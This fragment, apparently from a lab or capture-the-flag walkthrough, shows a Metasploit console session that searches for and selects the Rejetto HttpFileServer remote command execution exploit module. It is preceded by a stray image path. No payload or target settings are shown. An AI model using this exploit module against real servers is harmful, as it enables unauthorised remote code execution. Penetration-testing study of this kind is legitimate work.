 [ ] Starting persistent handler(s)...
msf5 > search rejetto
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/windows/http/rejetto_hfs_exec 2014-09-11 excellent Yes
Rejetto HttpFileServer Remote Command Execution
msf5 > use exploit/windows/http/rejetto_hfs_exec
msf5 exploit(windows/http/rejetto_hfs_exec) >